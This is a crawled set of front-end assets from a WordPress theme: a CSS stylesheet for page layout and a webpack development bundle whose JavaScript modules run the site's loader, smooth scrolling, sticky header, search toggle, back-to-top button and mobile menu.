  transform: scale(0.5) rotate(45deg) translateY(0px);
}
.hamburger--pressed .menu__mobile-button:after {
  transform: scale(0.5) rotate(-45deg) translateY(0px);
}

.hamburger__button {
  display: flex;
  position: relative;
  z-index: 2;
  width: clamp(40px, 8.072653885vw, 80px);
  height: 2px;
  background: transparent;
  transition: all 0.5s ease-in-out;
}
@media only screen and (min-width: 1921px) {
  .hamburger__button {
    width: clamp(80px, 4.0625vw, 104px);
  }
}
.hamburger__button:before, .hamburger__button:after {
  content: "";
  position: absolute;
  width: clamp(40px, 8.072653885vw, 80px);
  height: 2px;
  background: #000011;
  transition: all 0.5s ease-in-out;
}
@media only screen and (min-width: 1921px) {
  .hamburger__button:before, .hamburger__button:after {
    width: clamp(80px, 4.0625vw, 104px);
  }
}
.hamburger__button:before {
  transform: translateY(-5px);
}
@media only screen and (max-width: 991px) {
  .hamburger__button:before {
    transform: translateY(-3px);
  }
}
.hamburger__button:after {
  transform: translateY(5px);
}
@media only screen and (max-width: 991px) {
  .hamburger__button:after {
    transform: translateY(3px);
  }
}

.search-form__button:before {
  content: "\e900";
  font-family: "icomoon";
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
@media only screen and (max-width: 991px) {
  .search-form__button {
    display: none;
  }
}
.search-form__input {
  margin: 0;
  padding: 0;
  border: none;
  outline: none;
  background-color: transparent;
  text-decoration: none;
  list-style-type: none;
  width: 0;
}

@keyframes moveBefore {
  from {
    transform: translateX(-30px) translateY(30px) scale(0.5);
  }
  to {
    transform: translateX(0px) translateY(0px) scale(1);
  }
}
@keyframes moveAfter {
  from {
    transform: translateX(0) translateY(0) scale(1);
  }
  to {
    transform: translateX(30px) translateY(-30px) scale(0.5);
  }
}
@keyframes moveBeforeReverse {
  0% {
    transform: translateX(0px) translateY(0px) scale(1);
  }
  50% {
    transform: translateX(-30px) translateY(30px) scale(0.5);
  }
}
@keyframes moveAfterReverse {
  from {
    transform: translateX(24px) translateY(-24px) scale(0.5);
  }
  to {
    transform: translateX(0) translateY(0) scale(1);
  }
}
.button {
  position: relative;
  display: flex;
  gap: 12px;
  align-items: center;
  width: fit-content;
  font-size: clamp(14px, 1.5136226034vw, 15px);
  text-transform: uppercase;
  overflow: hidden;
  padding-right: 24px;
  color: #000011;
}
@media only screen and (min-width: 1921px) {
  .button {
    padding-right: clamp(24px, 1.875vw, 48px);
    font-size: clamp(15px, 0.76171875vw, 19.5px);
  }
}
.button:before, .button:after {
  content: "\e902";
  font-family: "icomoon";
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  top: 0;
  right: 2px;
  transform-origin: left bottom;
  animation-duration: 300ms;
  animation-fill-mode: forwards;
}
.button::before {
  transform: translateX(-30px) translateY(40px);
  animation-name: moveBeforeReverse;
}
.button::after {
  transform: translateX(0) translateY(0);
  animation-name: moveAfterReverse;
}
.button:hover::before {
  animation-name: moveBefore;
}
.button:hover::after {
  animation-name: moveAfter;
}
.button--simple {
  transition: color ease 300ms;
}
.button--simple:hover {
  color: #722a4c;
}
.button--simple:before, .button--simple:after {
  content: "";
}
.button--load-more {
  text-transform: capitalize;
  text-decoration: underline;
}

.language-switcher {
  visibility: hidden;
  opacity: 0;
  z-index: 1;
}
.language-switcher span {
  color: #000011;
}
@media only screen and (max-width: 991px) {
  .language-switcher {
    position: absolute;
    bottom: 80px;
    left: 30px;
  }
}

.back-to-top {
  position: fixed;
  bottom: 0;
  right: 0;
  margin: clamp(24px, 4.843592331vw, 48px);
  padding: clamp(10px, 2.0181634712vw, 20px) clamp(12px, 2.4217961655vw, 24px);
  background-color: #fff;
  line-height: 1;
  opacity: 0;
  transform: rotate(-90deg);
  transition: opacity ease 0.2s;
  cursor: pointer;
}
.back-to-top::after {
  content: "\e901";
  font-family: "icomoon";
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  color: #000011;
  font-weight: 800;
}
.back-to-top--visible {
  visibility: visible;
  opacity: 1;
}
@media only screen and (max-width: 991px) {
  .back-to-top {
    display: none;
  }
}

.home-hero {
  overflow: hidden;
}
.home-hero__container {
  display: grid;
  grid-template-columns: 2fr 3fr;
  align-items: center;
}
@media only screen and (max-width: 991px) {
  .home-hero__container {
    grid-template-columns: 1fr;
    gap: clamp(48px, 10.4302477184vw, 80px);
    padding-top: clamp(64px, 15.6453715776vw, 120px);
  }
}
.home-hero__text-container {
  display: grid;
  gap: 20px;
}
@media only screen and (min-width: 1921px) {
  .home-hero__text-container {
    font-size: clamp(20px, 1.015625vw, 26px);
  }
}
@media only screen and (max-width: 991px) {
  .home-hero__text-container {
    padding: 10px;
  }
}
.home-hero__img-container {
  max-width: 824px;
  position: relative;
}
@media only screen and (max-width: 1599px) {
  .home-hero__img-container {
    max-width: 660px;
  }
}
@media only screen and (min-width: 1921px) {
  .home-hero__img-container {
    max-width: clamp(824px, 41.84375vw, 1071.2px);
  }
}
@media only screen and (max-width: 991px) {
  .home-hero__img-container {
    order: -1;
  }
}
.home-hero__img-container:before {
  content: "";
  background-color: #f4f4f9;
  position: absolute;
  top: 142px;
  transform: scaleX(1.2);
  width: 100%;
  height: 95%;
  z-index: -1;
}
@media only screen and (max-width: 991px) {
  .home-hero__img-container:before {
    height: 90%;
  }
}
@media only screen and (max-width: 767px) {
  .home-hero__img-container:before {
    height: 73%;
  }
}
.home-hero__img-container img {
  width: 100%;
}

.home-expertise {
  padding-block: clamp(100px, 25.2270433905vw, 250px);
}
@media only screen and (min-width: 1921px) {
  .home-expertise {
    padding-block: clamp(250px, 12.6953125vw, 325px);
  }
}
@media only screen and (max-width: 991px) {
  .home-expertise .interactive-list {
    margin-top: 40px;
  }
}
.home-expertise .interactive-list__text-container {
  position: relative;
}
.home-expertise .interactive-list__subheading {
  position: revert;
}
.home-expertise .interactive-list__img-container {
  top: 0;
}
.home-expertise__button {
  margin-top: clamp(40px, 8.072653885vw, 80px);
}

.home-about__container {
  display: grid;
  grid-template-columns: 2fr 3fr;
  align-items: center;
  background-color: #f4f4f9;
  padding-top: 50px;
}
@media only screen and (max-width: 991px) {
  .home-about__container {
    grid-template-columns: 1fr;
    align-items: center;
    row-gap: 20px;
  }
}
.home-about__text-container {
  display: grid;
  gap: 10px;
  padding-right: 200px;
  padding-bottom: 100px;
}
@media only screen and (max-width: 991px) {
  .home-about__text-container {
    padding-right: revert;
  }
}
@media only screen and (max-width: 991px) {
  .home-about__heading {
    padding-bottom: 20px;
  }
}
.home-about__text {
  padding-block: clamp(36px, 7.5681130172vw, 75px) clamp(16px, 3.5317860747vw, 35px);
}

.home-news {
  padding-top: clamp(100px, 20.1816347124vw, 200px);
}
.home-news__heading-container {
  display: flex;
  justify-content: space-between;
  align-items: end;
  padding-bottom: 4px;
  border-bottom: solid 1px #cacaca;
}
.home-news__carousel {
  padding-top: 80px;
}
.home-news__carousel-slide {
  display: grid;
  grid-template-rows: 0.25fr 0.5fr 2fr 1fr;
}
@media only screen and (max-width: 1599px) {
  .home-news__carousel-slide {
    padding: 24px;
  }
}
.home-news__category {
  width: fit-content;
  margin-top: 28px;
  padding: 5px 10px;
  background-color: #722a4c;
  border-radius: 25px;
  color: #fff;
}
.home-news__category--conference {
  background-color: #586f7c;
}
.home-news__excerpt {
  margin-top: 16px;
}
.home-news__button-more {
  margin-top: 64px;
}

.home-testimonials__carousel {
  margin-top: clamp(20px, 4.0363269425vw, 40px);
}
.home-testimonials__carousel-slide {
  display: grid;
  gap: clamp(20px, 4.0363269425vw, 40px);
  cursor: grab;
}
.home-testimonials__text {
  display: -webkit-box;
  -webkit-line-clamp: 5; /* Number of lines to show */
  -webkit-box-orient: vertical;
  overflow: hidden;
  position: relative;
  text-overflow: ellipsis;
}
.home-testimonials__text--expanded {
  display: block;
  max-height: none;
}
.home-testimonials__button {
  color: #586f7c;
}

.single {
  padding-bottom: clamp(60px, 12.1089808274vw, 120px);
  text-align: left;
}
.single__main {
  display: grid;
}
@media only screen and (min-width: 992px) {
  .single__main {
    grid-template-columns: 2fr 1fr;
    gap: 100px;
  }
}
.single__info {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
  align-items: center;
  padding-bottom: 12px;
}
.single__category {
  width: fit-content;
  padding: 5px 10px;
  background-color: #722a4c;
  border-radius: 25px;
  color: #fff;
}
.single__text-container {
  display: grid;
}
@media only screen and (min-width: 992px) {
  .single__text-container {
    max-width: 80%;
  }
}
.single__img-container {
  max-width: 824px;
  position: relative;
  min-height: 400px;
  align-self: start;
  display: flex;
  justify-content: center;
  align-items: center;
}
@media only screen and (min-width: 1921px) {
  .single__img-container {
    max-width: clamp(824px, 41.84375vw, 1071.2px);
  }
}
@media only screen and (max-width: 991px) {
  .single__img-container {
    margin-top: 40px;
  }
}
.single__img-container:before {
  content: "";
  background-color: #f4f4f9;
  position: absolute;
  inset: 0;
  width: 100%;
  z-index: -1;
}
.single__img-container img {
  transform: scale(0.8);
}
.single__content {
  padding-block: clamp(40px, 8.072653885vw, 80px);
}
.single__bottom {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding-top: clamp(40px, 8.072653885vw, 80px);
  flex-wrap: wrap;
}
@media only screen and (max-width: 991px) {
  .single__bottom {
    flex-direction: column;
    gap: 12px;
  }
}
.single__button {
  display: flex;
  gap: 8px;
  color: #000011;
  align-items: center;
}
.single__button--empty {
  color: #cacaca;
  cursor: default;
}
.single__button::before, .single__button::after {
  font-size: clamp(18px, 2.4217961655vw, 24px);
  font-weight: 300;
  line-height: 1.2;
}
@media only screen and (min-width: 1921px) {
  .single__button::before, .single__button::after {
    font-size: clamp(24px, 1.21875vw, 31.2px);
  }
}
.single__button--previous::before {
  content: "\e901";
  font-family: "icomoon";
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: scaleX(-1);
}
.single__button--next::after {
  content: "\e901";
  font-family: "icomoon";
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.single__social-share {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 12px;
}
@media only screen and (max-width: 991px) {
  .single__social-share {
    order: 2;
    margin-top: 40px;
  }
}

.bio-hero {
  padding-top: clamp(120px, 22.1997981837vw, 220px);
}
@media only screen and (min-width: 1921px) {
  .bio-hero {
    padding-top: clamp(220px, 11.171875vw, 286px);
  }
}
.bio-hero__container {
  display: grid;
  grid-template-columns: 2fr 3fr;
  align-items: center;
  column-gap: 20px;
}
@media only screen and (max-width: 991px) {
  .bio-hero__container {
    grid-template-columns: 1fr;
    row-gap: 40px;
  }
}
@media only screen and (min-width: 1921px) {
  .bio-hero__container {
    column-gap: clamp(20px, 1.015625vw, 26px);
  }
}
.bio-hero__text-container {
  display: grid;
  gap: 20px;
}
.bio-hero__img-container {
  max-width: 1155px;
  position: relative;
}
@media only screen and (min-width: 1921px) {
  .bio-hero__img-container {
    max-width: clamp(1155px, 58.65234375vw, 1501.5px);
  }
}
@media only screen and (max-width: 991px) {
  .bio-hero__img-container {
    order: -1;
  }
}
.bio-hero__img-container:before {
  content: "";
  background-color: #f4f4f9;
  position: absolute;
  top: 0;
  transform: scaleY(1.2) scaleX(0.9);
  width: 100%;
  height: 100%;
  z-index: -1;
}

.bio-text {
  padding-block: clamp(75px, 15.6407669021vw, 155px) clamp(65px, 13.1180625631vw, 130px);
}
@media only screen and (min-width: 1921px) {
  .bio-text {
    padding-block: clamp(155px, 7.87109375vw, 201.5px) clamp(130px, 6.6015625vw, 169px);
  }
}

.bio-experience {
  margin-top: clamp(90px, 18.1634712412vw, 180px);
  padding-bottom: clamp(70px, 14.1271442987vw, 140px);
}
@media only screen and (min-width: 1921px) {
  .bio-experience {
    margin-top: clamp(180px, 9.140625vw, 234px);
  }
}

.main--media {
  overflow: hidden;
}

.media {
  text-align: center;
}
.media .carousel__slide img {
  cursor: pointer;
}
.media__carousel-slide img {
  max-height: 420px;
  margin-inline: auto;
}
@media only screen and (min-width: 992px) {
  .media__carousel-slide iframe {
    height: 100%;
    min-height: 420px;
    aspect-ratio: 4/3;
  }
}
.media__caption {
  margin-block-start: clamp(24px, 4.843592331vw, 48px);
}
.media__caption--video {
  margin-block-start: revert;
  padding-block: 8px 12px;
}
.media--lightbox {
  position: fixed;
  inset: 0;
  z-index: 100;
  background-color: rgba(0, 0, 17, 0.9);
  width: 100%;
}
@media only screen and (min-width: 992px) {
  .media--lightbox {
    display: grid;
    align-items: center;
  }
}
@media only screen and (max-width: 991px) {
  .media--lightbox .media__container {
    display: grid;
    height: 100%;
  }
}
.media--lightbox .carousel__slide img {
  cursor: grab;
}
.media--lightbox .carousel__slide img {
  max-height: 630px;
}
@media only screen and (min-width: 1921px) {
  .media--lightbox .carousel__slide img {
    max-height: clamp(630px, 31.9921875vw, 819px);
  }
}
@media only screen and (max-width: 1599px) {
  .media--lightbox .carousel__slide img {
    max-height: 400px;
  }
}
.media--lightbox .carousel__navigation {
  padding-bottom: 0;
}
.media--lightbox .carousel__slide {
  display: grid;
  place-content: center;
}
.media--lightbox .carousel__slide-text, .media--lightbox .carousel__button {
  color: #fff;
}
.media--lightbox .lightbox__close-button {
  display: block;
}

.archive-grid--news {
  padding-bottom: clamp(40px, 8.072653885vw, 80px);
}

.article--with-img {
  background-color: #f4f4f9;
  background-size: cover;
}
.article--with-img:hover .article__image {
  opacity: 0;
}

.books {
  padding-bottom: clamp(120px, 34.3087790111vw, 340px);
}

.archexpertise-top {
  padding-top: 246px;
}

.archexpertise-container {
  display: flex;
  padding-top: 143px;
}

.grid-container {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  width: 100%;
  gap: 9px;
}

.items {
  background-image: url("/assets/img/home-lung.png");
  background-repeat: no-repeat;
  background-position: center;
  background-color: #f4f4f9;
  display: grid;
  align-items: end;
  padding: 32px 60px;
  font-size: text;
  border-radius: 25px 25px 25px 25px;
  transition: background-color 0.3s ease;
  aspect-ratio: 4/3;
}

.items:hover {
  background-color: rgba(88, 111, 124, 0.3019607843);
}

.archexpertise-bottom {
  display: flex;
  padding: 93px 0px 264px 0px;
}

.publications {
  padding-bottom: clamp(120px, 24.2179616549vw, 240px);
}
.publications__container {
  display: grid;
  gap: 40px;
}
@media only screen and (max-width: 991px) {
  .publications__container {
    gap: 60px;
  }
}
.publications__heading {
  padding-bottom: 12px;
}

.contact-hero {
  padding-bottom: clamp(80px, 10vw, 160px);
}
@media only screen and (max-width: 1599px) {
  .contact-hero {
    padding-bottom: 0;
  }
}
.contact-hero__heading {
  margin-bottom: clamp(12px, 2.4217961655vw, 24px);
}
.contact-hero__container {
  width: 100%;
}
.contact-hero__map-container {
  position: relative;
  margin-top: 50px;
}
.contact-hero__map {
  width: 100%;
  min-height: 340px;
  filter: grayscale(100%);
}
@media only screen and (min-width: 1921px) {
  .contact-hero__map {
    min-height: clamp(340px, 17.265625vw, 442px);
  }
}
.contact-hero .map-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(114, 42, 76, 0.35);
  pointer-events: none;
}
.contact-hero__addresses {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  column-gap: 100px;
  margin-top: 65px;
  cursor: pointer;
}
@media only screen and (max-width: 991px) {
  .contact-hero__addresses {
    grid-template-columns: 1fr;
    row-gap: 20px;
  }
}

.contact-form {
  margin-block: 70px 190px;
}
@media only screen and (min-width: 1921px) {
  .contact-form {
    margin-block: clamp(70px, 3.5546875vw, 91px) clamp(190px, 9.6484375vw, 247px);
  }
}
.contact-form__form-container {
  padding-top: clamp(60px, 12.1089808274vw, 120px);
}
.contact-form__acceptance-container {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-top: 55px;
  gap: 12px;
}
@media only screen and (min-width: 992px) {
  .contact-form__acceptance-container {
    grid-column: span 2;
  }
}
.contact-form__submit-container {
  display: flex;
  justify-content: center;
  align-items: start;
  cursor: pointer;
  margin: auto;
  overflow: hidden;
}
@media only screen and (min-width: 992px) {
  .contact-form__submit-container {
    grid-column: span 2;
  }
}
.contact-form form {
  display: grid;
  row-gap: 30px;
  column-gap: 45px;
}
@media only screen and (min-width: 992px) {
  .contact-form form {
    grid-template-columns: 1fr 1fr;
  }
}
@media only screen and (min-width: 992px) {
  .contact-form form p {
    grid-column: span 2;
  }
}
.contact-form form p:nth-of-type(2), .contact-form form p:nth-of-type(3) {
  grid-column: revert;
}
.contact-form form label {
  font-size: clamp(13px, 1.5136226034vw, 15px);
  line-height: 1.2;
  text-transform: uppercase;
}
.contact-form form input, .contact-form form textarea {
  width: 100%;
  padding: 24px;
  border: none;
  background-color: #f4f4f9;
  border-radius: 6px;
}
.contact-form form input:focus, .contact-form form textarea:focus {
  outline: none;
  border: none;
}
.contact-form form input[type=submit] {
  width: fit-content;
  display: flex;
  gap: 12px;
  align-items: center;
  margin-inline: auto;
  padding: revert;
  background-color: #fff;
  font-size: clamp(14px, 1.5136226034vw, 15px);
  text-transform: uppercase;
  color: #000011;
  cursor: pointer;
}
.contact-form .wpcf7-spinner {
  display: none;
}

.page {
  padding-bottom: clamp(70px, 14.1271442987vw, 140px);
}
.page .button {
  margin-top: clamp(20px, 2.5vw, 40px);
}

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://ksyrigos.gr/wp-content/themes/ksyrigos/src/js/global.bundle.js?ver=6.9
body_size: 2884
content:
/*
 * ATTENTION: The "eval" devtool has been used (maybe by default in mode: "development").
 * This devtool is neither made for production nor for readable output files.
 * It uses "eval()" calls to create a separate source file in the browser devtools.
 * If you are trying to read the output file, select a different devtool (https://webpack.js.org/configuration/devtool/)
 * or disable the default devtool with "devtool: false".
 * If you are looking for production-ready output files, see mode: "production" (https://webpack.js.org/configuration/mode/).
 */
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	var __webpack_modules__ = ({

/***/ "./src/js/global/backToTop.js":
/*!************************************!*\
  !*** ./src/js/global/backToTop.js ***!
  \************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": () => (__WEBPACK_DEFAULT_EXPORT__)\n/* harmony export */ });\nconst backToTop = function (button, className) {\r\n  // Back to Top\r\n\r\n  window.addEventListener(\"scroll\", function () {\r\n    if (window.pageYOffset > 100) {\r\n      button.classList.add(`${className}`);\r\n    } else {\r\n      button.classList.remove(`${className}`);\r\n    }\r\n  });\r\n\r\n  button.addEventListener(\"click\", function (e) {\r\n    e.preventDefault();\r\n    window.scrollTo({\r\n      top: 0,\r\n      behavior: \"smooth\",\r\n    });\r\n  });\r\n};\r\n\r\n/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (backToTop);\r\n\n\n//# sourceURL=webpack://boilerplate/./src/js/global/backToTop.js?");

/***/ }),

/***/ "./src/js/global/loader.js":
/*!*********************************!*\
  !*** ./src/js/global/loader.js ***!
  \*********************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": () => (__WEBPACK_DEFAULT_EXPORT__)\n/* harmony export */ });\nconst loader = (body) => {\r\n  const imgLoad = imagesLoaded(body);\r\n  const predelay = 1.2;\r\n\r\n  // Loader Timeline\r\n  const loadingTl = gsap.timeline();\r\n\r\n  // Page Reveal Timeline\r\n  const pageRevealTl = gsap.timeline({\r\n    paused: true,\r\n    // onComplete: () => {\r\n    //   document.dispatchEvent(new CustomEvent(\"loaderDone\"));\r\n    // },\r\n    \r\n  });\r\n  pageRevealTl\r\n    .to(\".loader\", {\r\n      opacity: 0,\r\n    })\r\n    .to(\".loader\", { display: \"none\" }, \"<1\") \r\n    .call(() => {\r\n      document.dispatchEvent(new CustomEvent(\"loaderDone\"));\r\n    }, null, `-=${predelay}`);\r\n\r\n  // ImagesLoaded\r\n  imgLoad.on(\"done\", () => {\r\n    console.log(\"done\");\r\n    pageRevealTl.play();\r\n  });\r\n};\r\n\r\n/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (loader);\r\n\n\n//# sourceURL=webpack://boilerplate/./src/js/global/loader.js?");

/***/ }),

/***/ "./src/js/global/smoothScroll.js":
/*!***************************************!*\
  !*** ./src/js/global/smoothScroll.js ***!
  \***************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": () => (__WEBPACK_DEFAULT_EXPORT__)\n/* harmony export */ });\n// Smooth Scroll (Lenis)\r\nconst lenis = new Lenis({\r\n  duration: 1.2,\r\n  easing: (t) => (t === 1 ? 1 : 1 - Math.pow(1 - t, 5)), // https://easings.net\r\n  direction: \"vertical\",\r\n  smooth: true,\r\n  smoothTouch: false,\r\n  touchMultiplier: 2,\r\n});\r\n\r\nconst raf = (time) => {\r\n  lenis.raf(time);\r\n  requestAnimationFrame(raf);\r\n};\r\n\r\nrequestAnimationFrame(raf);\r\n\r\n/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (lenis);\r\n\n\n//# sourceURL=webpack://boilerplate/./src/js/global/smoothScroll.js?");

/***/ }),

/***/ "./src/js/global/stickyHeader.js":
/*!***************************************!*\
  !*** ./src/js/global/stickyHeader.js ***!
  \***************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": () => (__WEBPACK_DEFAULT_EXPORT__)\n/* harmony export */ });\nconst stickyHeader = (header, className) => {\r\n  let lastScrollPosition = 0;\r\n\r\n  const hideHeader = () => {\r\n    const distanceFromTop =\r\n      window.scrollY || document.documentElement.scrollTop;\r\n\r\n    if (distanceFromTop > lastScrollPosition) {\r\n      gsap.to(header, {\r\n        y: `-${header.getBoundingClientRect().height}`,\r\n      });\r\n    } else {\r\n      gsap.to(header, {\r\n        y: 0,\r\n      });\r\n      header.classList.add(className);\r\n    }\r\n\r\n    lastScrollPosition = distanceFromTop <= 0 ? 0 : distanceFromTop;\r\n\r\n    if (distanceFromTop == 0) {\r\n      header.classList.remove(className);\r\n    }\r\n  };\r\n\r\n  window.addEventListener(\"scroll\", hideHeader, false);\r\n};\r\n\r\n/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (stickyHeader);\r\n\n\n//# sourceURL=webpack://boilerplate/./src/js/global/stickyHeader.js?");

/***/ }),

/***/ "./src/js/index.js":
/*!*************************!*\
  !*** ./src/js/index.js ***!
  \*************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _global_loader_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./global/loader.js */ \"./src/js/global/loader.js\");\n/* harmony import */ var _global_smoothScroll_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./global/smoothScroll.js */ \"./src/js/global/smoothScroll.js\");\n/* harmony import */ var _global_stickyHeader_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./global/stickyHeader.js */ \"./src/js/global/stickyHeader.js\");\n/* harmony import */ var _global_backToTop_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./global/backToTop.js */ \"./src/js/global/backToTop.js\");\n/* harmony import */ var _logic_mobileMenu_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./logic/mobileMenu.js */ \"./src/js/logic/mobileMenu.js\");\n\r\n\r\n\r\n\r\n\r\n\r\nconst body = document.querySelector(\".body\");\r\n(0,_global_loader_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(body);\r\n\r\nconst header = document.querySelector(\".header\");\r\n(0,_global_stickyHeader_js__WEBPACK_IMPORTED_MODULE_2__[\"default\"])(header, \"header--sticky\");\r\n\r\nconst searchToggle = document.querySelector(\".search-form__button--toggle\");\r\nconst searchForm = document.querySelector(\".search\");\r\nconst searchInput = document.querySelector(\".search__input\");\r\nconst closeSearchButton = document.querySelector(\".search__close-button\");\r\n\r\nsearchToggle.addEventListener(\"click\", () => {\r\n  searchForm.classList.add(\"search--open\");\r\n  searchInput.focus();\r\n});\r\ncloseSearchButton.addEventListener(\"click\", () => {\r\n  searchForm.classList.remove(\"search--open\");\r\n});\r\n\r\nconst hamburger = document.querySelector(\".hamburger\");\r\n(0,_logic_mobileMenu_js__WEBPACK_IMPORTED_MODULE_4__.changeToggleShape)(hamburger, \".menu\");\r\nhamburger.addEventListener(\"click\", () => {\r\n  submenu.classList.remove(\"sub-menu--active\");\r\n  _global_smoothScroll_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"].isStopped = hamburger.classList.contains(\"hamburger--pressed\")\r\n    ? true\r\n    : false;\r\n});\r\n\r\nconst dropdownItem = document.querySelector(\".menu .menu-item-has-children\");\r\nconst submenu = document.querySelector(\".menu .sub-menu\");\r\ndropdownItem.addEventListener(\"click\", () => {\r\n  submenu.classList.toggle(\"sub-menu--active\");\r\n});\r\n\r\nconst backToTopButton = document.querySelector(\".back-to-top\");\r\n(0,_global_backToTop_js__WEBPACK_IMPORTED_MODULE_3__[\"default\"])(backToTopButton, \"back-to-top--visible\");\r\n\r\n// Responsive\r\nconst mm = gsap.matchMedia();\r\nmm.add(\"(max-width: 991px)\", () => {\r\n  const lang = document.querySelector(\".language-switcher\");\r\n  const menuList = document.querySelector(\".menu__list\");\r\n\r\n  menuList.insertAdjacentElement(\"afterend\", lang);\r\n});\r\n\r\nconsole.log(\"Global JavaScript\");\r\n\n\n//# sourceURL=webpack://boilerplate/./src/js/index.js?");

/***/ }),

/***/ "./src/js/logic/mobileMenu.js":
/*!************************************!*\
  !*** ./src/js/logic/mobileMenu.js ***!
  \************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   changeToggleShape: () => (/* binding */ changeToggleShape)\n/* harmony export */ });\nconst body = document.querySelector(\"body\");\r\n// Show/ Hide Mobile Menu\r\nconst showHideMobileMenu = (menuSelector, isPressed) => {\r\n  // Select all menus\r\n  const menus = document.querySelectorAll(menuSelector);\r\n  menus.forEach((menu) => {\r\n    // Toggle the necessary animation classes\r\n    menu.classList.toggle(\"menu--closed\", isPressed);\r\n    menu.classList.toggle(\"menu--open\", !isPressed);\r\n  });\r\n\r\n  body.style.overflow = isPressed ? \"visible\" : \"hidden\";\r\n};\r\n\r\n// Change Toggle Shape (from Hamburger to X)\r\nconst changeToggleShape = (toggle, menuSelector) => {\r\n  toggle.addEventListener(\"click\", () => {\r\n    // Set condition for pressed Toggle Button\r\n    const isPressed = toggle.getAttribute(\"pressed\") === \"true\";\r\n\r\n    // Add \"pressed\" class and attribute\r\n    toggle.classList.toggle(\"hamburger--pressed\", !isPressed);\r\n    toggle.setAttribute(\"pressed\", isPressed ? \"false\" : \"true\");\r\n\r\n    // Update rest of UI\r\n    showHideMobileMenu(menuSelector, isPressed);\r\n  });\r\n};\r\n\r\n\r\n\n\n//# sourceURL=webpack://boilerplate/./src/js/logic/mobileMenu.js?");

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
/******/ 	
/******/ 	// startup
/******/ 	// Load entry module and return exports
/******/ 	// This entry module can't be inlined because the eval devtool is used.
/******/ 	var __webpack_exports__ = __webpack_require__("./src/js/index.js");
/******/ 	
/******/ })()
;

--- FILE ---
content_type: image/svg+xml
